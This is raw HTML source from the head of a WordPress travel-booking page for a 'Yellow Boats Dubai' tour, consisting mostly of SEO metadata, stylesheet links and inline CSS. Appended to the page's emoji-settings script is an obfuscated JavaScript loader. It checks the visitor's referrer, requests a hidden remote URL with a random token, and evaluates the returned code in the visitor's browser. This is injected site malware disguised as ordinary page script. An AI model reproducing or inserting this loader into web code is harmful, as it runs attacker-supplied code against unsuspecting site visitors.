

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://come2travel.com/trip/yellow-boats/
body_size: 69050
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="https://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yellow Boats Dubai - Come2travel and Tour</title>
	<link rel="canonical" href="https://come2travel.com/trip/yellow-boats/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yellow Boats Dubai - Come2travel and Tour" />
	<meta property="og:url" content="https://come2travel.com/trip/yellow-boats/" />
	<meta property="og:site_name" content="Come2travel and Tour" />
	<meta property="article:publisher" content="https://www.facebook.com/come2travel?mibextid=ZbWKwL" />
	<meta property="article:modified_time" content="2023-05-19T21:04:06+00:00" />
	<meta property="og:image" content="https://come2travel.com/wp-content/uploads/2023/05/ybf.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://come2travel.com/trip/yellow-boats/","url":"https://come2travel.com/trip/yellow-boats/","name":"Yellow Boats Dubai - Come2travel and Tour","isPartOf":{"@id":"https://come2travel.com/#website"},"primaryImageOfPage":{"@id":"https://come2travel.com/trip/yellow-boats/#primaryimage"},"image":{"@id":"https://come2travel.com/trip/yellow-boats/#primaryimage"},"thumbnailUrl":"https://come2travel.com/wp-content/uploads/2023/05/ybf.jpg","datePublished":"2023-05-05T20:26:45+00:00","dateModified":"2023-05-19T21:04:06+00:00","breadcrumb":{"@id":"https://come2travel.com/trip/yellow-boats/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://come2travel.com/trip/yellow-boats/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://come2travel.com/trip/yellow-boats/#primaryimage","url":"https://come2travel.com/wp-content/uploads/2023/05/ybf.jpg","contentUrl":"https://come2travel.com/wp-content/uploads/2023/05/ybf.jpg","width":1200,"height":800,"caption":"Yellow Boats Dubai"},{"@type":"BreadcrumbList","@id":"https://come2travel.com/trip/yellow-boats/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://come2travel.com/"},{"@type":"ListItem","position":2,"name":"Trips","item":"https://come2travel.com/trip/"},{"@type":"ListItem","position":3,"name":"Yellow Boats Dubai"}]},{"@type":"WebSite","@id":"https://come2travel.com/#website","url":"https://come2travel.com/","name":"Come2travel and Tour","description":"Journey is a Part of Life","publisher":{"@id":"https://come2travel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://come2travel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://come2travel.com/#organization","name":"Come2travel and Tour","url":"https://come2travel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://come2travel.com/#/schema/logo/image/","url":"https://come2travel.com/wp-content/uploads/2023/05/cropped-cropped-TranspCOME2TRAVELLOGO-e1683180787680.png","contentUrl":"https://come2travel.com/wp-content/uploads/2023/05/cropped-cropped-TranspCOME2TRAVELLOGO-e1683180787680.png","width":47,"height":50,"caption":"Come2travel and Tour"},"image":{"@id":"https://come2travel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/come2travel?mibextid=ZbWKwL"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.paypal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Come2travel and Tour &raquo; Feed" href="https://come2travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Come2travel and Tour &raquo; Comments Feed" href="https://come2travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Come2travel and Tour &raquo; Yellow Boats Dubai Comments Feed" href="https://come2travel.com/trip/yellow-boats/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/come2travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://come2travel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wte-dropzone-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-style-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/lib/datepicker-style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rateyo-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/lib/jquery.rateyo.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://come2travel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.39' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://come2travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wte-fpickr-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-trip-booking-modal-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/components/style-trip-booking-modal.css?ver=1758100437' type='text/css' media='all' />
<link rel='stylesheet' id='single-trip-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/single-trip.css?ver=1758100437' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-frontend-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/build/wp-travel-front-end.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/assets/css/lib/font-awesome/css/fontawesome-all.min.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-fa-css-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/assets/css/lib/font-awesome/css/wp-travel-fa-icons.min.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-frontend-booking-widget-style-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/build/frontend-booking-widget.css?ver=9ba8b00300fbf1dddba1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://come2travel.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-datepicker-lib-css' href='https://come2travel.com/wp-content/plugins/wp-travel/app/assets/css/lib/datepicker/datepicker.min.css?ver=10.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://come2travel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css/e2pdf.frontend.global-css' href='https://come2travel.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.10' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-toolkit-css' href='https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/css/travel-booking-toolkit-public.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
